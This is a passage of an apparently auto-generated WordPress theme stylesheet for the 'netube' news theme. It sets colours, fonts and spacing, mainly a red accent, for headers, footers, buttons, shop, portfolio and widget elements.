		color: #888888;
	background-color: #f7f7f7;
	
	
	
	
	
	
	}.netube-blog .page-title-wrap a{
	color: #888888;
	}.netube-blog .page-title-wrap a:hover{
	color: #ff0e1f;
	}.netube-blog .page-title-wrap a:active{
	color: #ff0e1f;
	}.netube-blog .page-title-wrap-inner > .page-title-overlay{
	}.netube-page .page-title-wrap-inner{
		color: #888888;
	background-color: #ffffff;
	
	
	
	
	
	
	}.netube-page .page-title-wrap a{
	color: #888888;
	}.netube-page .page-title-wrap a:hover{
	color: #ff0e1f;
	}.netube-page .page-title-wrap a:active{
	color: #ff0e1f;
	}.netube-page .page-title-wrap-inner > .page-title-overlay{background: rgba(255,255,255,1);
	}.netube-archive .page-title-wrap-inner{
		color: #888888;
	background-color: #f7f7f7;
	
	
	
	
	
	
	}.netube-archive .page-title-wrap a{
	color: #888888;
	}.netube-archive .page-title-wrap a:hover{
	color: #ff0e1f;
	}.netube-archive .page-title-wrap a:active{
	color: #ff0e1f;
	}.netube-archive .page-title-wrap-inner > .page-title-overlay{
	}.netube-search .page-title-wrap-inner{
		color: #888888;
	background-color: #f7f7f7;
	
	
	
	
	
	
	}.netube-search .page-title-wrap a{
	color: #888888;
	}.netube-search .page-title-wrap a:hover{
	color: #ff0e1f;
	}.netube-search .page-title-wrap a:active{
	color: #ff0e1f;
	}.netube-search .page-title-wrap-inner > .page-title-overlay{
	}.netube-author .page-title-wrap-inner{
		color: #888888;
	background-color: #f7f7f7;
	
	
	
	
	
	
	}.netube-author .page-title-wrap a{
	color: #888888;
	}.netube-author .page-title-wrap a:hover{
	color: #ff0e1f;
	}.netube-author .page-title-wrap a:active{
	color: #ff0e1f;
	}.netube-author .page-title-wrap-inner > .page-title-overlay{
	}
/* Template Article Styles */
.single-post-template article.post{
		color: #636363;
	}.single-post-template article.post a{
	color: #636363;
	}.single-post-template article.post a:hover{
	color: #ff0e1f;
	}.single-post-template article.post a:active{
	color: #ff0e1f;
	}.single-post-template .post-format-wrap{
			
			
		}.single-post-template .post-quote-wrap > .blockquote, .single-post-template .post-link-inner, .single-post-template .post-format-wrap .post-audio-wrap{
			
			
		}.blog-template article.post{
		color: ;
	}.blog-template article.post a{
	}.blog-template article.post a:hover{
	}.blog-template article.post a:active{
	}.archive-template article.post{
		color: ;
	}.archive-template article.post a{
	}.archive-template article.post a:hover{
	}.archive-template article.post a:active{
	}.search-template article.post{
		color: ;
	}.search-template article.post a{
	}.search-template article.post a:hover{
	}.search-template article.post a:active{
	}.author-template article.post{
		color: ;
	}.author-template article.post a{
	}.author-template article.post a:hover{
	}.author-template article.post a:active{
	}
/* Blockquote / Audio / Link Styles */
.post-quote-wrap > .blockquote{
	border-left-color: #FF0E1F;
}.single-post-template .post-quote-wrap > .blockquote{
			background-color: rgba(0, 0, 0, 0.7);
		}.single-post-template .post-link-inner{
			background-color: rgba(0, 0, 0, 0.7);
		}
/* Post Item Overlay Styles */
.post-overlay-items{
	color: ;
}.post-overlay-items a{
}.post-overlay-items a:hover{
}.post-overlay-items a:hover{
}
/* Footer Styles */
.site-footer{
	color: #ffffff;
	font-family: Roboto;
	font-weight: 400;
	
	
	
	
	
	
	
	
	
	
	
	
	
	
}.site-footer .widget{
	color: #ffffff;
	font-family: Roboto;
	font-weight: 400;
	
	
	
	
	
	
	
}
footer.site-footer:before {
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	content: "";
	background-color: ;
}.site-footer a{
	color: #000000;
}.site-footer a:hover{
	color: #ff0e1f;
}.site-footer a:hover{
	color: #ff0e1f;
}
/* Footer Top Styles */
.footer-top-wrap{
	
	
	
	
	
	
	
	
	
	
}.footer-top-wrap .widget{
	
	
	
	
	
	
	
	
	
	
}.footer-top-wrap a{
}.footer-top-wrap a:hover{
}.footer-top-wrap a:hover{
}.footer-top-wrap .widget .widget-title {
	color: ;
}
/* Footer Middle Styles */
.footer-middle-wrap{
	color: #a7a7a7;
	font-family: Roboto;
	font-weight: 400;
	
	font-size: 15px;
	
	
	
	
	background: rgba(7,7,23,1);padding-top: 75px;padding-bottom: 45px;
}.footer-middle-wrap .widget{
	color: #a7a7a7;
	font-family: Roboto;
	font-weight: 400;
	
	font-size: 15px;
	
	
	
	
	
}.footer-middle-wrap a{
	color: #ffffff;
}.footer-middle-wrap a:hover{
	color: #ff0e1f;
}.footer-middle-wrap a:active{
	color: #ff0e1f;
}.footer-middle-wrap .widget .widget-title {
	color: #FFFFFF;
}
/* Footer Bottom Styles */
.footer-bottom{
	color: #a7a7a7;
	font-family: Poppins;
	font-weight: 400;
	
	font-size: 14px;
	
	
	
	
	background: rgba(5,5,16,1);padding-top: 25px;padding-right: 60px;padding-bottom: 25px;padding-left: 60px;
}.footer-bottom .widget{
	color: #a7a7a7;
	font-family: Poppins;
	font-weight: 400;
	
	font-size: 14px;
	
	
	
	
	
}.footer-bottom a{
	color: #a7a7a7;
}.footer-bottom a:hover{
	color: #ff0e1f;
}.footer-bottom a:active{
	color: #ff0e1f;
}.footer-bottom-wrap .widget .widget-title {
	color: ;
}
/* Theme Extra Styles */
.theme-color {
	color: #FF0E1F;
}.theme-color-bg {
	background-color: #FF0E1F;
}
/*----------- News Blocks Style----------- */
.category-tag {
	background-color: #FF0E1F;
}
/*----------- General Style----------- */
::selection {
	background : #FF0E1F;
}.top-sliding-toggle.ti-minus {
	border-top-color : #FF0E1F;
}.typo-white .entry-title:hover {
	color : #FF0E1F;
}
/*----------- Menu----------- */
/*----------- Search Style----------- */
.search-form .input-group .btn,
.full-search-wrapper .input-group-btn, 
.search-toggle-wrap .textbox-search-toggle:hover {
	background: #FF0E1F;
}.full-search-wrapper .search-form .input-group .btn {
	border-color: #FF0E1F;
}.form-control:focus ,input.search-field:focus{
	border-color: #FF0E1F !important;
}
/*----------- Button Style----------- */
.btn, button , .btn.bordered:hover, .post-grid a.read-more:hover,
.post-password-form input[type="submit"] {
	background: #FF0E1F;
}.post-grid a.read-more:hover {
	border-color: #FF0E1F;
}.login-form-trigger {
	color: #FF0E1F;
}.btn.classic:hover, .netube-login-inner:before {
	background: #FF0E1F;
}.btn.bordered {
	border-color: #FF0E1F;
	color: #FF0E1F;
}
/* -----------Pagination Style----------- */
.nav.pagination > li.nav-item.active span, 
.nav.pagination > li.nav-item a:hover, .post-comments .page-numbers.current, .post-comments .page-numbers:hover { 
	background: #FF0E1F;
}
/*----------- Select Style ----------- */
select:focus, .wpcf7 textarea:focus, .wpcf7 input:focus, .wpcf7 select:focus {
	border-color: #FF0E1F;
}
/*----------- Header Styles---------------- */
.close:before, .close:after, .secondary-space-toggle.active { 
	background: #FF0E1F;
}.nav-link:focus, .nav-link:hover { 
	color: #FF0E1F;
}.zmm-dropdown-toggle { 
	color: #FF0E1F;
}.netube-main-menu li a.nav-link:before, .netube-main-menu li .dropdown-menu a.nav-link:before,
.netube-main-menu .mega-dropdown-menu .nav.news-tabs > li > a:before { 
	background: #FF0E1F;
}
/*----------- Post Style----------- */
.post-more .read-more:hover, .post-meta .read-more:hover, .site-main.single-post-template .article-inner:last-child .entry-meta.top-meta:before {
	background: #FF0E1F;
}
/*----------- Post Meta----------- */
.post-meta li a:hover, .post-meta .post-date a:hover, .post-meta .post-category a:hover,
article.post .post-format-wrap .post-overlay-items .post-meta ul li a:hover {
	color: #FF0E1F;
}
/*----------- Post Navigation ---------*/
/*----------- Calender---------------- */
.calendar_wrap th ,tfoot td { 
	background: #FF0E1F;
}
/*----------- Calender---------------- */
.post-comments .comment-meta span.reply > a:hover {
	color: #FF0E1F;
}
/*----------- Archive---------------- */
.widget_archive li:before { 
	color: #FF0E1F;
}
/*----------- Instagram widget---------------- */
.null-instagram-feed p a { 
	background: #FF0E1F;
}
/*----------- Tag Cloud---------------- */
/*----------- Service Menu---------------- */
.widget-area .widget .menu-item-object-netube-service a:hover,
.widget-area .widget .menu-item-object-netube-service.current-menu-item a { 
	background: #FF0E1F;
}
/*----------- Service Menu---------------- */
.widget-area .widget .menu-item-object-netube-service a { 
	border-color: #FF0E1F;
}
/*----------- Post Nav---------------- */
.widget.netube_latest_post_widget a:hover,
.zozo_advance_tab_post_widget a:hover { 
	color: #FF0E1F;
}
/*----------- Back to top---------------- */
a.back-to-top:hover { 
	background: #FF0E1F;
}
/*----------- Owl Carousel---------------- */
.owl-dot span , .owl-prev, .owl-next  { 
	background: #FF0E1F;
}
/*----------- Shortcodes---------------- */
.typo-white .client-name:hover,.team-wrapper .team-overlay a.client-name:hover,.team-dark .client-name:hover,
.entry-title a:hover,.blog-dark .entry-title a:hover,
.portfolio-title a:hover, .portfolio-overlay a:hover,
.services-dark .entry-title:hover,.entry-title:hover { 
	color: #FF0E1F !important;
}.title-separator.separator-border { 
	background-color: #FF0E1F;
}.twitter-3 .tweet-info { 
	border-color: #FF0E1F;
}.twitter-dark a:hover { 
	color: #FF0E1F;
}.header-inner .media i { 
	background: #FF0E1F;
}
/*----------- Blog---------------- */
.blog-dark .blog-inner a:hover { 
	color: #FF0E1F;
}.blog-style-3 .post-thumb { 
	border-color: #FF0E1F;
}
/*----------- Blog List---------------- */
/*----------- Pricing table---------------- */
.price-text { 
	color: #FF0E1F;
}.pricing-style-3 .pricing-inner-wrapper,.pricing-table-wrapper .btn:hover { 
	border-color: #FF0E1F;
}.pricing-style-2 .price-text p { 
	color: #FF0E1F;
}.pricing-style-3 ul.pricing-features-list > li {
	box-shadow: 0 7px 10px -9px rgba(255,14,31, 0.8);
}
/*-----------Compare Pricing table---------------- */
.compare-pricing-wrapper .pricing-table-head, .compare-features-wrap { 
	background: #FF0E1F;
}
/*-----------Counter Style---------------- */
.counter-wrapper.counter-style-2 { 
	border-color: #FF0E1F;
}.font-big .counter-value h3 span { 
	color: #FF0E1F;
}
/*-----------Testimonials---------------- */
.testimonial-wrapper.testimonial-3 .testimonial-inner, .testimonial-wrapper.testimonial-3 .testimonial-thumb img { 
	border-color: #FF0E1F;
}.testimonial-3 .testimonial-name a { 
	background: #FF0E1F;
}
/*-----------Events---------------- */
.events-date { 
	background: #FF0E1F;
}.events-date { 
	border-color: #FF0E1F;
}.events-inner .read-more:hover { 
	color: #FF0E1F;
}
/*-----------Team---------------- */
.team-wrapper.team-3 .team-inner > .team-thumb { 
	border-color: #FF0E1F;
}.team-1 .team-designation > p { 
	background: #FF0E1F;
}.team-2 .team-overlay-actived .team-thumb:before, .team-2 .team-overlay-actived .team-thumb:after { 
	border-color: #FF0E1F;
}.single-netube-team .team-social-wrap ul.social-icons > li > a:hover { 
	background: #FF0E1F;
}
/*-----------Portfolio---------------- */
.portfolio-masonry-layout .portfolio-angle .portfolio-title h4:after {
	background-color: #FF0E1F;
}span.portfolio-meta-icon , ul.portfolio-share.social-icons > li > a:hover{
	color: #FF0E1F;
}.portfolio-filter.filter-1 ul > li.active > a, .portfolio-filter.filter-1 ul > li > a:hover {
	background-color: #FF0E1F;
}.portfolio-filter.filter-1 ul > li > a, .portfolio-filter.filter-1 ul > li > a:hover {
	border: solid 1px #FF0E1F;
}.portfolio-filter.filter-1 ul > li > a {
	border-color: #FF0E1F;
}.portfolio-masonry-layout .portfolio-classic .portfolio-content-wrap {
	background: #FF0E1F;
}.portfolio-filter.filter-2 .active a.portfolio-filter-item {
	color: #FF0E1F;
}.portfolio-slide .portfolio-content-wrap > .portfolio-title {
	background: #FF0E1F;
}.portfolio-minimal .portfolio-overlay-wrap:before,
.portfolio-minimal .portfolio-overlay-wrap:after { 
 border-color: #FF0E1F;
}.portfolio-angle .portfolio-overlay-wrap:before { 
 background: linear-gradient(-45deg, rgba(0, 0, 0, 0.75) 0%, rgba(255,14,31, 0.86) 100%);
 
}.widget_categories span.cat-count { 
	background-color: #FF0E1F;
}
/*-----------Feature Box---------------- */
span.feature-box-ribbon { 
	background: #FF0E1F;
}
/*-----------Flipbox---------------- */
[class^='imghvr-shutter-out-']:before, [class*=' imghvr-shutter-out-']:before,
[class^='imghvr-shutter-in-']:after, [class^='imghvr-shutter-in-']:before, [class*=' imghvr-shutter-in-']:after, [class*=' imghvr-shutter-in-']:before,
[class^='imghvr-reveal-']:before, [class*=' imghvr-reveal-']:before { 
	background: #FF0E1F;
}
/*-----------Progress Bar---------------- */
.vc_progress_bar .vc_single_bar .vc_bar { 
	background: #FF0E1F;
}
/*-----------Accordion---------------- */
.wpb-js-composer .transparent-accordion.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading { 
	border-color: #FF0E1F;
}
/*-----------Services---------------- */
.services-2 .services-title a { 
	background: #FF0E1F;
}.services-wrapper.services-1 .services-inner > .services-thumb , .services-3 .services-inner > .services-thumb { 
	border-color: #FF0E1F;
}
/*-----------Contact form 7---------------- */
.wpcf7 input[type="submit"] { 
	background: #FF0E1F;
}.contact-form-classic .wpcf7 textarea, .contact-form-classic .wpcf7 input, .contact-form-classic .wpcf7 select,
.wpcf7 textarea:focus, .wpcf7 input:focus, .wpcf7 select:focus, .invalid div.wpcf7-validation-errors { 
 	border-color: #FF0E1F;
}.contact-form-grey .wpcf7 textarea:focus, .contact-form-grey .wpcf7 input:focus, .contact-form-grey .wpcf7 select:focus { 
 	border-color: #FF0E1F;
}.mptt-shortcode-wrapper ul.mptt-menu.mptt-navigation-tabs li.active a, .mptt-shortcode-wrapper ul.mptt-menu.mptt-navigation-tabs li:hover a { 
 	border-color: #FF0E1F;
}.mptt-shortcode-wrapper ul.mptt-menu.mptt-navigation-tabs li.active a, .mptt-shortcode-wrapper ul.mptt-menu.mptt-navigation-tabs li:hover a { 
	border-color: #FF0E1F;
}
/*-----------Tab---------------- */
.wpb_tabs .wpb_tabs_nav li { 
	background: #FF0E1F;
}.wpb-js-composer .vc_tta-container .vc_tta-style-classic.theme-tab .vc_tta-tab> a { 
	background: #FF0E1F;
}
/*-----------Flipbox---------------- */
/*-----------Charity---------------- */
.donate-button.button { 
	background: #FF0E1F;
}.campaign-raised .amount, .campaign-figures .amount, .donors-count, .time-left, .charitable-form-field a:not(.button), .charitable-form-fields .charitable-fieldset a:not(.button), .charitable-notice, .charitable-notice .errors a {
	color: #FF0E1F !important;
}.campaign-progress-bar .bar, .donate-button, .charitable-donation-form .donation-amount.selected, .charitable-donation-amount-form .donation-amount.selected {
	background: #FF0E1F !important;
}
/*-----------Woocommerce---------------- */
.woocommerce ul.products li.product .price,
.woocommerce .product .price,
.woocommerce.single  .product .price,
.woocommerce p.stars a, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product:hover .woocommerce-loop-product__title { 
 color: #FF0E1F;
}.woocommerce .product .onsale,.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce #respond input#submit, 
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button { 
 background-color: #FF0E1F;
}.woocommerce .woocommerce-error .button, 
.woocommerce .woocommerce-info .button, 
.woocommerce .woocommerce-message .button, 
.woocommerce-page .woocommerce-error .button, 
.woocommerce-page .woocommerce-info .button, 
.woocommerce-page .woocommerce-message .button,
.woocommerce ul.products li.product .button, 
.woocommerce ul.products li.product .added_to_cart { 
 background-color: #FF0E1F;
}.woocommerce .product .button, 
.woocommerce.single .product .button,
.woocommerce #review_form #respond .form-submit input,
.woocommerce button.button,
.woocommerce ul.products li.product .woo-thumb-wrap .button:hover,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a { 
 background-color: #FF0E1F;
}.woocommerce .widget_price_filter .ui-slider .ui-slider-range { 
 background-color: #FF0E1F;
}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.dropdown-menu.cart-dropdown-menu .mini-view-cart a { 
 background: #FF0E1F;
}
/*-----------Widgets---------------- */
.widget .widget-title:before,
.related-articles-wrap .related-title:before { 
 background-color: #FF0E1F;
}.widget .nav.nav-tabs { 
	border-color: #FF0E1F;
}.widget-title { 
	border-top-color: #FF0E1F;
}.widget.netube_latest_post_widget li .side-item .post-serial { 
 background-color: #FF0E1F;
}
/*----------- Scrollbar ---------------- */
.player-type-3 .video-playlist-wrapper::-webkit-scrollbar-thumb,
.video-playlist-nav > i, .post-video-wrap:hover .video-play-icon > span { 
 background-color: #FF0E1F;
}
/*----------- News Related Styles ---------------- */
/*----------- Banner ---------------- */
.category-tag, .single-post-template .post-meta .nav .post-category > a,
.blog-days-items ul.top-meta-list a:hover, .blog-days-items ul.bottom-meta-list a:hover { 
 	color: #FF0E1F;
}.blog-days-items ul.top-meta-list .post-category a, .post-day-wrap .post-count { 
 	background-color: #FF0E1F;
}.blog-days-items .bottom-meta-list > li .read-more:hover, 
.blog-days-items .top-meta-list > li .read-more:hover { 
 	background-color: #FF0E1F;
  	border-color: #FF0E1F;
}.category-tag:after, .netube-block-overlay .post-category > a:before, .category-tag:hover:after {
 	border-top-color: #FF0E1F;
}.netube-block-title.title-style-1:before, .netube-block-overlay .post-category > a, .blog-zz-inner .post-category a, 
.blog-zz-inner .post .post-tags a, .post .post-category a { 
 	background-color: #FF0E1F;
}.gradient-theme-overlay { 
 background: linear-gradient(-45deg, rgba(0, 0, 0, 0) 0%, rgba(255,14,31, 0.86) 100%);
}.hvr-overlay-wrapper:hover .gradient-theme-overlay {
 background: linear-gradient(-45deg, rgba(255,14,31, 0.86), rgba(0, 0, 0, 0.99) 100%);
}.netube-block .news-tabs ul.more-tab-dropdown > li > a:hover,
.netube-block.netube-block-3.custom-list-dark .netube-block-list.big-list .post-title a:hover,
.nav.news-tabs > li > a:hover, .nav.news-tabs > li.active > a { 
 color: #FF0E1F;
}.news-ticker-title, .news-ticker-navs > i:hover { 
 	background-color: #FF0E1F;
}.netube-block.netube-block-3.custom-list-dark .netube-block-list.big-list .post-list-content a.read-more { 
 	background-color: #FF0E1F;
}.topbar a.news-ticker-category { 
 	color: #FF0E1F;
}.netube-slider-nav .slide-nav > li > a:hover, .page-links > a:hover, .page-links > span { 
 	background-color: #FF0E1F;
	border-color: #FF0E1F;
}
/*-----------Social Widget---------------- */
ul.social-icons.social-theme > li a, 
ul.social-icons.social-hbg-theme > li a:hover,
ul.social-icons.social-bg-light > li a:hover {
	background-color: #FF0E1F;
}ul.social-icons.social-bg-light > li a:hover,
.single-post-template article ul.social-icons > li > a:hover {
	background-color: #FF0E1F;
}ul.social-icons.social-theme > li a, 
ul.social-icons.social-h-theme > li a:hover,
.custom-post-nav ul.social-icons > li > a:hover,
.topbar-items ul.social-icons > li > a:hover { 
	color: #FF0E1F;
}.most-viewed-post-image .most-viewed-index,
.topbar span.site-date, .mega-dropdown-menu .netube-block .post-grid .post-thumb-wrapper:after,
.post-format-icon:after {
	background-color: #FF0E1F;
}.search-with-filter-list .dropdown-menu > span:active {
	background-color: #FF0E1F;
}.typo-dark .netube-block-slide .netube-block-overlay.typo-white .post-title:hover, 
.typo-dark .netube-block-slide .netube-block-overlay.typo-white .post-title > a:hover,
.crypto-short-info .crypto-usd, .netube-block-post:hover .post-title-wrapper .post-title > a { 
	color: #FF0E1F;
}.vc_row div.btcwdgt-chart .stats, 
.vc_row div.btcwdgt-chart .btcwdgt-header h2, 
.vc_row div.btcwdgt-text-ticker .btcwdgt-edge, .theme-bg { 
	background-color: #FF0E1F!important;
}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color) {
color: #FF0E1F; /* base: #0073a8; */
}
.wp-block-file .wp-block-file__button,
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background),
.wp-block-quote:not(.is-large):not(.is-style-large):before, .wp-block-freeform blockquote:before,
.wp-block-quote.is-large:before, .wp-block-quote.is-style-large:before,
.single-post-template blockquote:before,
.wp-block-freeform.block-library-rich-text__tinymce blockquote:before,
blockquote:before {
background-color: #FF0E1F; /* base: #0073a8; */
}
/* Hover colors */
.wp-block-file .wp-block-file__textlink:hover {
color: #FF0E1F; /* base: #005177; */
}
/* Do not overwrite solid color pullquote or cover links */
.wp-block-pullquote.is-style-solid-color a,
.wp-block-cover a {
color: inherit;
}/* Demo id: demo-news */.netube-block-title.title-style-1:before, .widget .widget-title:before{border-top-color: #FF0E1F;}.netube-block-list.big-list .post-category > a, .netube-news .post-grid.text-center > div:nth-child(2).post-title-wrapper:before, .site-footer .widget-title:before, .netube-block-title:before, .section-title-wrapper .section-title:before {background: #FF0E1F;}.nav.pagination > li.nav-item a, .nav.pagination > li.nav-item span{border-color: #FF0E1F;}